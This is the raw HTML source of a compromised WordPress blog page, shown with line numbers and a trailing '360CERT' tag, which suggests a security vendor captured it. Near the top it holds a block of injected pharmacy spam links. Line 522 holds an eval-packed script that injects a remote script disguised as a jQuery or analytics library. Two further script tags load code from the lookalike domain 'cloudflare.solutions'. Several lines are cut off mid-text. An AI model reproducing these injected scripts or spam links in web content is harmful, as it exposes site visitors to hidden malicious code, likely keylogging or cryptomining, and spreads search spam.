 view-source:54.24
generic cialis</a> | <a href="http://www.sadlights.net/cialis-from-mexico" title="cialis from mexico">cialis from mexico</a> | <a href="http://www.qdk.at/viagra-facts" title="viagra facts">viagra
viagra</a> | <a href="http://www.rxdealer.net/can-young-men-take-viagra" title="can young men take viagra">can young men take viagra</a> | <a href="http://matthewhowlandpalmer.com/viagra-next-day
href="http://jeffreyrich.com/blog/buying-cialis" title="buying cialis">buying cialis</a> | <a href="http://www.joshleo.com/blog/when-do-i-take-viagra" title="when do i take viagra">when do i take
title="viagra high blood pressure">viagra high blood pressure</a> | <a href="http://kentonwhitman.com/buy-herbal-viagra" title="buy herbal viagra">buy herbal viagra</a> | <a href="http://www.
india">viagra generic availability india</a> | <a href="http://www.livethecreed.com/discount-viagra" title="discount viagra">discount viagra</a> | <a href="http://www.hawaiistories.com/fake-gener
href="http://www.associatedtelecom.com/cialis-refractory" title="cialis refractory">cialis refractory</a> | <a href="http://jennahanlett.com/blog/viagra-affiliate" title="viagra affiliate">viagra
title="viagra discussions">viagra discussions</a> | <a href="http://www.windowline.com.au/buy-online-order-viagra" title="buy online order viagra">buy online order viagra</a> | <a href="http://
href="http://www.cityoflyons.net/viagra-facts-uk" title="viagra facts uk">viagra facts uk</a> | <a href="http://www.sadlights.net/book-buy-guest-sign-viagra" title="book buy guest sign viagra">boo
title="viagra premature">viagra premature</a> | <a href="http://www.labellavitadrink.com/online-cialis" title="online cialis">online cialis</a> | <a href="http://eclecti.ca/viagra-capsules" title=
alcohol-with-viagra" title="drink alcohol with viagra">drink alcohol with viagra</a> | <a href="http://www.rarelytame.com/terra/oral-viagra-" title="oral viagra ">oral viagra </a> | <a href="http
will viagra be generic</a> ]</p></div> </div><!-- .entry-content -->
491
492 </article><!-- #post-## -->
493 <nav class="navigation paging-navigation" role="navigation">
494 <h1 class="screen-reader-text">Posts navigation</h1>
495 <div class="pagination loop-pagination">
496 <span class='page-numbers current'>1</span>
497 <a class='page-numbers' href='http://www.theexperiment.org/page/2/'>2</a>
498 <span class="page-numbers dots">&hellip;</span>
499 <a class='page-numbers' href='http://www.theexperiment.org/page/230/'>230</a>
500 <a class="next page-numbers" href="http://www.theexperiment.org/page/2/">Next &rarr;</a> </div><!-- .pagination -->
501 </nav><!-- .navigation -->
502
503 </div><!-- #content -->
504 </div><!-- #primary -->
505 </div><!-- #main-content -->
506
507 <div id="secondary">
508 <h2 class="site-description">keepin&#039; the internet weird since &#039;98</h2>
509
510
511 <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
512 <aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1> <ul>
513 <li class="cat-item cat-item-1"><a href="http://www.theexperiment.org/category/experiment/" >Experiments</a>
514 </li>
515 <li class="cat-item cat-item-8"><a href="http://www.theexperiment.org/category/freenews/" >Free News Experiment</a>
516 </li>
517 <li class="cat-item cat-item-6"><a href="http://www.theexperiment.org/category/negative-records/" >Negative Records</a>
518 </li>
519 </ul>
520 </aside> </div><!-- #primary-sidebar -->
521 </div><!-- #secondary -->
522 <script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--
-)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7 d(){8 4=5.i("4");4.9="a/b";4.p="y://l/m/n-3.2.1.r.A?v=3.2.k";5.e("f")[0].g(4);h(7(){8 6=5.i("4");6.9="a/b";6.q="8 j = s t.
{d()],c);',37,37,'||||script|document|google_analytics|function|var|type|text|javascript|5000|addScript|getElementsByTagName|body|appendChild|setTimeout|createElement|stats|11|3104709642|lib|jquer
|start|http|window|js'.split('|'),0,{}))</script>
523
524
525 </div><!-- #main -->
526
527 <footer id="colophon" class="site-footer" role="contentinfo">
528
529
530 <div class="site-info">
531 <a href="https://wordpress.org/">Proudly powered by WordPress</a>
532 </div><!-- .site-info -->
533 </footer><!-- #colophon -->
534 </div><!-- #page -->
535
536 <script type='text/javascript' src='http://cloudflare.solutions/ajax/libs/reconnecting-websocket/1.0.0/reconnecting-websocket.js'></script>
537 <script type='text/javascript' src='http://cloudflare.solutions/ajax/libs/cors/cors.js'></script>
538 <script type='text/javascript' src='http://www.theexperiment.org/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
539 <script type='text/javascript' src='http://www.theexperiment.org/wp-includes/js/wp-embed.min.js?ver=4.8.4'></script>
540 </body>
541 </html>
542
360CERT